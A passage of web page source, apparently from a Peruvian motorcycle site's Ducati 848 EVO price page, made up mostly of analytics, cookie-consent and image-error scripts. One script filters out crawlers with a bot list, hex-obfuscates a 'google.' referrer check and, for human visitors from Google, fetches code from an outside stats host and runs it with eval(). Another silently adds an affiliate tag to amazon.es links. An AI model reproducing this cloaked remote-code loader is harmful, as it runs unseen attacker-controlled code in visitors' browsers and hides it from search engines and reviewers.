				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://todomotos.pe/",
					"website_privacy_policy_url": "https://todomotos.pe/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Ducati+Superbike+848+EVO+precios+y+ficha+t%C3%A9cnica+en+Per%C3%BA.", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfdeb7dc29b04d93bd565d8d5d99bd04","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
